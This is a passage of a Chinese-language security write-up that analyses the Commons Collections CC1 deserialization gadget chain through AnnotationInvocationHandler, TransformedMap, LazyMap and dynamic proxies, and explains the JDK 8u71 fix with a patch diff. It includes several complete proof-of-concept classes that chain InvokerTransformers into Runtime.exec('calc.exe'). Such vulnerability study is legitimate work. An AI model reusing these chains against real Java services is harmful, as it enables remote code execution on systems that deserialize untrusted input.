Object object = method.invoke(Runtime.class, new Object[]{"getRuntime",new Class[0] });
// 上面的代码等同于Object object = Runtime.class.getMethod("getRuntime", new Class[0]),object作为后面的inputClass cls = input.getClass();
Method method = cls.getMethod("invoke", new Class[] { Object.class,Object[].class });
Object object = method.invoke(input, new Object[]{null, new Object[0]});
// 等同于object = input.invoke(null, new Object[0]),getRuntime方法是静态的,所以传递的参数为(null, new Object[0])Class cls = input.getClass();
Method method = cls.getMethod("exec", new Class[] { String.class });
Object object = method.invoke(input, new String[] {"calc.exe"});
// 等同于object = input.exec("calc.exe")
继续运行改进后的poc,发现没有异常,但是也没有弹出计算机,对比现在poc和最终poc,发现只有一处不同innerMap.put("test", "xxxx");和innerMap.put("value", "xxxx");,这一点不同是如何影响我们的poc的,我们需要在调试中找到答案。
尝试分析innerMap.put("value", "xxxx");
我们在调试最终的poc,在InvokerTransformer类的transform处打下断点,查看调用栈:

从AnnotationInvocationHandler的readObject到最终的InvokerTransformer类的transform,大部分都已经在前面分析过了,我们需要关注的是从readObject到setValue的过程。我们在这两个方法处打上断点,调试分析它的代码逻辑
再回头看看AnnotationInvocationHandler的readObject
private void readObject(java.io.ObjectInputStream s)throws java.io.IOException, ClassNotFoundException {s.defaultReadObject();// Check to make sure that types have not evolved incompatiblyAnnotationType annotationType = null;try {annotationType = AnnotationType.getInstance(type);} catch(IllegalArgumentException e) {// Class is no longer an annotation type; time to punch outthrow new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");}Map<String, Class<?>> memberTypes = annotationType.memberTypes();// If there are annotation members without values, that// situation is handled by the invoke method.for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {String name = memberValue.getKey();Class<?> memberType = memberTypes.get(name);if (memberType != null) { // i.e. member still existsObject value = memberValue.getValue();if (!(memberType.isInstance(value) ||value instanceof ExceptionProxy)) {memberValue.setValue(new AnnotationTypeMismatchExceptionProxy(value.getClass() + "[" + value + "]").setMember(annotationType.members().get(name)));}}}}
按照前面的分析过程,只要执行到 memberValue.setValue,即可触发漏洞,没有触发漏洞,可能是代码根本没有执行到这里,查看整个方法,在执行memberValue.setValue之前有两个if,我们在这两个if处打上断点,发现memberType为null,这就是我们没有触发漏洞的原因。

我们继续对memberType进行追溯
AnnotationType annotationType = null;
// type:interface java.lang.annotation.Retention
annotationType = AnnotationType.getInstance(type);
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
Class<?> memberType = memberTypes.get(name);
if (memberType != null)
// annotationType = AnnotationType.getInstance(type);
public static AnnotationType getInstance(Class<? extends Annotation> annotationClass)
{JavaLangAccess jla = sun.misc.SharedSecrets.getJavaLangAccess();AnnotationType result = jla.getAnnotationType(annotationClass); // volatile readif (result == null) {result = new AnnotationType(annotationClass);// try to CAS the AnnotationType: null -> resultif (!jla.casAnnotationType(annotationClass, null, result)) {// somebody was quicker -> read it's resultresult = jla.getAnnotationType(annotationClass);assert result != null;}}return result;
}
这里继续往下分析遇到了瓶颈,JavaLangAccess jla = sun.misc.SharedSecrets.getJavaLangAccess();获取的对象,在程序中无法继续追溯了,查询了相关资料了解到javaLangAccess 的赋值通常在 JVM 引导过程中完成,而非应用程序代码调用赋值。
无法继续分析,这里直接给出前辈们探索出的答案,为了使memberType不为null:
- sun.reflect.annotation.AnnotationInvocationHandler 构造函数的第一个参数必须是 Annotation的子类,且其中必须含有至少一个方法,假设方法名是X
- 被 TransformedMap.decorate 修饰的Map中必须有一个键名为X的元素
所以,这也解释了为什么前面用到 Retention.class ,因为Retention有一个方法,名为value;所以,为了再满足第二个条件,需要给Map中放入一个Key是value的元素:
innerMap.put("value", "xxxx");
8u71之后无法利用的原因
8u71后的AnnotationInvocationHandler 的readObject方法做了修改
--- a/src/share/classes/sun/reflect/annotation/AnnotationInvocationHandler.java Tue Dec 01 08:58:28 2015 -0500
+++ b/src/share/classes/sun/reflect/annotation/AnnotationInvocationHandler.java Tue Dec 01 22:38:16 2015 +0000
@@ -25,6 +25,7 @@package sun.reflect.annotation;+import java.io.ObjectInputStream;import java.lang.annotation.*;import java.lang.reflect.*;import java.io.Serializable;
@@ -425,35 +426,72 @@private void readObject(java.io.ObjectInputStream s)throws java.io.IOException, ClassNotFoundException {
- s.defaultReadObject();
+ ObjectInputStream.GetField fields = s.readFields();
+
+ @SuppressWarnings("unchecked")
+ Class<? extends Annotation> t = (Class<? extends Annotation>)fields.get("type", null);
+ @SuppressWarnings("unchecked")
+ Map<String, Object> streamVals = (Map<String, Object>)fields.get("memberValues", null);// Check to make sure that types have not evolved incompatiblyAnnotationType annotationType = null;try {
- annotationType = AnnotationType.getInstance(type);
+ annotationType = AnnotationType.getInstance(t);} catch(IllegalArgumentException e) {// Class is no longer an annotation type; time to punch outthrow new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");}Map<String, Class<?>> memberTypes = annotationType.memberTypes();
+ // consistent with runtime Map type
+ Map<String, Object> mv = new LinkedHashMap<>();// If there are annotation members without values, that// situation is handled by the invoke method.
- for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
+ for (Map.Entry<String, Object> memberValue : streamVals.entrySet()) {String name = memberValue.getKey();
+ Object value = null;Class<?> memberType = memberTypes.get(name);if (memberType != null) { // i.e. member still exists
- Object value = memberValue.getValue();
+ value = memberValue.getValue();if (!(memberType.isInstance(value) ||value instanceof ExceptionProxy)) {
- memberValue.setValue(
- new AnnotationTypeMismatchExceptionProxy(
+ value = new AnnotationTypeMismatchExceptionProxy(value.getClass() + "[" + value + "]").setMember(
- annotationType.members().get(name)));
+ annotationType.members().get(name));}}
+ mv.put(name, value);
+ }
+
+ UnsafeAccessor.setType(this, t);
+ UnsafeAccessor.setMemberValues(this, mv);
+ }
+
+ private static class UnsafeAccessor {
+ private static final sun.misc.Unsafe unsafe;
+ private static final long typeOffset;
+ private static final long memberValuesOffset;
+ static {
+ try {
+ unsafe = sun.misc.Unsafe.getUnsafe();
+ typeOffset = unsafe.objectFieldOffset
+ (AnnotationInvocationHandler.class.getDeclaredField("type"));
+ memberValuesOffset = unsafe.objectFieldOffset
+ (AnnotationInvocationHandler.class.getDeclaredField("memberValues"));
+ } catch (Exception ex) {
+ throw new ExceptionInInitializerError(ex);
+ }
+ }
+ static void setType(AnnotationInvocationHandler o,
+ Class<? extends Annotation> type) {
+ unsafe.putObject(o, typeOffset, type);
+ }
+
+ static void setMemberValues(AnnotationInvocationHandler o,
+ Map<String, Object> memberValues) {
+ unsafe.putObject(o, memberValuesOffset, memberValues);}}}
可以看到我们本来触发漏洞的memberValue.setValue被删除了,而且注意到Map<String, Object> mv = new LinkedHashMap<>();/*......*/mv.put(name, value);不再直接 使用反序列化得到的Map对象,而是新建了一个LinkedHashMap对象,并将原来的键值添加进去,我们精心构造的Map不再执行一些操作,自然也不会触发漏洞。
ysoserial的利用链分析
这里先给出ysoserial构造的poc,ysoserial的代码将一些操作封装成了函数,为了方便分析,这里贴出它们展开后的代码
public class YsoCC1 {public static void main(String[] args) throws Exception {Transformer[] transformers = new Transformer[] {new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[] {String.class,Class[].class }, new Object[] { "getRuntime",new Class[0] }),new InvokerTransformer("invoke", new Class[] {Object.class,Object[].class }, new Object[] { null, newObject[0] }),new InvokerTransformer("exec", new Class[] { String.class},new String[] { "calc.exe" }),};Transformer transformerChain = newChainedTransformer(transformers);Map innerMap = new HashMap();Map outerMap = LazyMap.decorate(innerMap, transformerChain);Class clazz =Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor construct = clazz.getDeclaredConstructor(Class.class,Map.class);construct.setAccessible(true);InvocationHandler handler = (InvocationHandler)construct.newInstance(Retention.class, outerMap);Map proxyMap = (Map)Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class},handler);handler = (InvocationHandler)construct.newInstance(Retention.class, proxyMap);ByteArrayOutputStream barr = new ByteArrayOutputStream();ObjectOutputStream oos = new ObjectOutputStream(barr);oos.writeObject(handler);oos.close();System.out.println(barr);ObjectInputStream ois = new ObjectInputStream(newByteArrayInputStream(barr.toByteArray()));Object o = (Object)ois.readObject();}
}
这与我们之前的poc代码有一些不同,主要是两点:
- 没有发现我们熟悉的
TransformedMap.decorate,而有一个LazyMap.decorate - 多了两行代码
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler);handler = (InvocationHandler) construct.newInstance(Retention.class, proxyMap);
让我们一点一点来分析
LazyMap如何代替TransformedMap触发漏洞
// LazyMap.decorate(innerMap, transformerChain);返回的对象
public static Map decorate(Map map, Transformer factory) {return new LazyMap(map, factory);
}protected LazyMap(Map map, Transformer factory) {super(map);if (factory == null) {throw new IllegalArgumentException("Factory must not be null");}this.factory = factory;注意到这个类的get方法,传入的key不存在时,其会调用Transfomer类的transform方法。
public Object get(Object key) {// create value for key if key is not currently in the mapif (map.containsKey(key) == false) {Object value = factory.transform(key);map.put(key, value);return value;}return map.get(key);
}
但是会根据前面分析的AnnotationInvacationHandler的readObject方法可知,其并没有调用到Map的get方法,查看AnnotationInvocationHandler的invoke方法,发现其调用了Map的get
public Object invoke(Object proxy, Method method, Object[] args) {String member = method.getName();Class<?>[] paramTypes = method.getParameterTypes();// Handle Object and Annotation methodsif (member.equals("equals") && paramTypes.length == 1 &¶mTypes[0] == Object.class)return equalsImpl(args[0]);if (paramTypes.length != 0)throw new AssertionError("Too many parameters for an annotation method");switch(member) {case "toString":return toStringImpl();case "hashCode":return hashCodeImpl();case "annotationType":return type;}// Handle annotation member accessorsObject result = memberValues.get(member);if (result == null)throw new IncompleteAnnotationException(type, member);if (result instanceof ExceptionProxy)throw ((ExceptionProxy) result).generateException();if (result.getClass().isArray() && Array.getLength(result) != 0)result = cloneArray(result);return result;}
AnnotationInvocationHandler#invoke的特殊性
java是一门静态语言,相比于PHP、Python等动态语言,它的灵活性不足,不允许动态添加新代码、修改现有代码或删除代码,但是依靠动态代理,java可以实现动态调用代码。
class MyClass
{private $data = array();public function __call($name, $arguments){// 检查方法名是否以 "get" 或 "set" 开头if (substr($name, 0, 3) == 'get') {$key = substr($name, 3);return $this->data[$key];} elseif (substr($name, 0, 3) == 'set') {$key = substr($name, 3);$this->data[$key] = $arguments[0];return $this;} else {throw new Exception("Undefined method '$name'");}}
}$obj = new MyClass();
$obj->setName('John Doe');
echo $obj->getName(); // Output: John Doe
这段PHP代码演示了__call魔术方法的作用,通过该方法可以动态的调用方法。而在Java中,动态代理也可以起到类似的作用,动态代理是一种设计模式,它允许在运行时创建代理对象,以便在方法调用前后添加额外的逻辑,比如日志记录、事务管理和权限控制等。Java 的动态代理机制主要依赖于 java.lang.reflect.Proxy 类和 java.lang.reflect.InvocationHandler 接口:
java.lang.reflect.Proxy
Proxy 类提供了用于创建动态代理类和实例的静态方法。
java.lang.reflect.InvocationHandler
InvocationHandler 接口定义了 invoke 方法,用于在代理实例上处理方法调用。
下面是简单的示例代码
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
import java.util.Map;
public class ExampleInvocationHandler implements InvocationHandler {protected Map map;public ExampleInvocationHandler(Map map) {this.map = map;}@Overridepublic Object invoke(Object proxy, Method method, Object[] args) throwsThrowable {if (method.getName().compareTo("get") == 0) {System.out.println("Hook method: " + method.getName());return "Hacked Object";}return method.invoke(this.map, args);}
}
ExampleInvocationHandler实现了Invocationhandler的invoke方法,作用是在监控调用的方法名是get的时候,返回一 个特殊字符串 Hacked Object 。
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class App {public static void main(String[] args) throws Exception {InvocationHandler handler = new ExampleInvocationHandler(newHashMap());// Proxy.newProxyInstance 的第一个参数是ClassLoader,我们用默认的即可;// 第二个参数是我们需要代理的对象集合,代理对象要实现的接口列表。动态代理只能实现接口,不能直接代理类。如果要代理一个类,必须使用接口。// 第三个参数是一个实现了InvocationHandler接口的对象,里面包含了具体代理的逻辑。Map proxyMap = (Map)Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class},handler);proxyMap.put("hello", "world");String result = (String) proxyMap.get("hello");System.out.println(result);}
}
运行App类,发现String result = (String) proxyMap.get("hello");获取的字符串不是 “world”而是"Hacked Object"。
利用AnnotationInvocationHandler#invoke触发漏洞
由于AnnotationInvocationHandler实现了InvocationHandler接口,而且刚好其invoke方法中有对Map的put操作,可以触发漏洞,所以我们通过动态代理LazyMap,让AnnotationInvocationHandler#invoke作为LazyMap的动态代理处理器,当任意的代码调用proxyMap的所代理的方法时,动态代理将拦截该方法并调用AnnotationInvocationHandler#invoke,从而触发漏洞。
// ......
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler);
// 这几行代码,类似于示例中的InvocationHandler handler = new ExampleInvocationHandler(new HashMap());Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler);
// 创建了代理实例,这里不是AnnotationInvocationHandler也可以,可以是任何实现了InvocationHandler、接口且在invoke方法中调用了Map.get的类,示例代码见附录代码片段1handler = (InvocationHandler) construct.newInstance(Retention.class, proxyMap);
// 代理后的对象叫做proxyMap,但我们不能直接对其进行序列化,因为我们入口点是sun.reflect.annotation.AnnotationInvocationHandler#readObject ,所以我们还需要再用AnnotationInvocationHandler对这个proxyMap进行包裹,也可以不使用AnnotationInvocationHandler,任何在构造函数可以传入proxyMap且readObject中调用proxyMap的方法的类都可以,示例代码见附录代码片段2
我们再回头看AnnotationInvocationHandler的readObject方法,这里的memberValues即是proxyMap,其调用entrySet方法被动态代理拦截

LazyMap在8u71以后仍不能利用
前面分析过,在8u71以后,CC1无法发挥作用的原因之一是不再直接 使用反序列化得到的Map对象,而是新建了一个LinkedHashMap对象,原来Map的键值对也通过fields.get获取
+ ObjectInputStream.GetField fields = s.readFields();
+
+ @SuppressWarnings("unchecked")
+ Class<? extends Annotation> t = (Class<? extends Annotation>)fields.get("type", null);
+ @SuppressWarnings("unchecked")
+ Map<String, Object> streamVals = (Map<String, Object>)fields.get("memberValues", null);
我们精心构造的Map不再执行一些操作,自然也不会触发漏洞。对于才有LazyMap的CC1来说,其触发需要对精心构造的Map调用任意方法,这里没有调用原来Map的任何方法,自然不会触发漏洞。
附录
代码片段
代码1
// 动态代理处理器
import java.io.Serializable;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
import java.util.Map;public class LazyMapInvocationHandler implements InvocationHandler, Serializable {protected Map map;public LazyMapInvocationHandler(Map map) {this.map = map;}@Overridepublic Object invoke(Object proxy, Method method, Object[] args) throws Throwable {map.get("test");return null;}
}import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;public class YsoCC1ChangeProxy {public static void main(String[] args) throws Exception {Transformer[] transformers = new Transformer[] {new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[] {String.class,Class[].class }, new Object[] { "getRuntime",new Class[0] }),new InvokerTransformer("invoke", new Class[] {Object.class,Object[].class }, new Object[] { null, newObject[0] }),new InvokerTransformer("exec", new Class[] { String.class},new String[] { "calc.exe" }),};Transformer transformerChain = newChainedTransformer(transformers);Map innerMap = new HashMap();Map outerMap = LazyMap.decorate(innerMap, transformerChain);Class clazz =Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor construct = clazz.getDeclaredConstructor(Class.class,Map.class);construct.setAccessible(true);InvocationHandler handler = new LazyMapInvocationHandler(outerMap);Map proxyMap = (Map)Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class},handler);handler = (InvocationHandler)construct.newInstance(Retention.class, proxyMap);ByteArrayOutputStream barr = new ByteArrayOutputStream();ObjectOutputStream oos = new ObjectOutputStream(barr);oos.writeObject(handler);oos.close();System.out.println(barr);ObjectInputStream ois = new ObjectInputStream(newByteArrayInputStream(barr.toByteArray()));Object o = (Object)ois.readObject();}
}
代码2
// readObject为入口点
import java.io.IOException;
import java.io.Serializable;
import java.util.Map;public class EntryPoint implements Serializable {protected Map map;public EntryPoint(Map map){this.map = map;}private void readObject(java.io.ObjectInputStream s) throws IOException, ClassNotFoundException {s.defaultReadObject();System.out.println(map.values());}
}import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;public class YsoCC1ChangeEntryPoint {public static void main(String[] args) throws Exception {Transformer[] transformers = new Transformer[] {new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[] {String.class,Class[].class }, new Object[] { "getRuntime",new Class[0] }),new InvokerTransformer("invoke", new Class[] {Object.class,Object[].class }, new Object[] { null, newObject[0] }),new InvokerTransformer("exec", new Class[] { String.class},new String[] { "calc.exe" }),};Transformer transformerChain = newChainedTransformer(transformers);Map innerMap = new HashMap();Map outerMap = LazyMap.decorate(innerMap, transformerChain);Class clazz =Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor construct = clazz.getDeclaredConstructor(Class.class,Map.class);construct.setAccessible(true);InvocationHandler handler = (InvocationHandler)construct.newInstance(Retention.class, outerMap);Map proxyMap = (Map)Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class},handler);EntryPoint entryPoint = new EntryPoint(proxyMap);ByteArrayOutputStream barr = new ByteArrayOutputStream();ObjectOutputStream oos = new ObjectOutputStream(barr);oos.writeObject(entryPoint);oos.close();System.out.println(barr);ObjectInputStream ois = new ObjectInputStream(newByteArrayInputStream(barr.toByteArray()));Object o = (Object)ois.readObject();}
}
关于ysoserial的一些其他操作
- 我们的poc在调试时可能弹出多个计算机,在使用Proxy代理了map对象后,我们在任何地方执行map的方法就会触发Payload弹出计算器,所 以,在本地调试代码的时候,因为调试器会在下面调用一些toString之类的方法,导致不经意间触发了命令。ysoserial对此有一些处理,它在POC的最后才将执行命令的Transformer数组设置到transformerChain 中,原因是避免本地生成序列化流的程序执行到命令。
- ysoserial中的Transformer数组,为什么最后会增加一个 ConstantTransformer(1):可能是为了隐藏异常日志中的一些信息。如果这里没有 ConstantTransformer,命令进程对象将会被 LazyMap#get 返回,导致我们在异常信息里能看到ProcessImpl的特征









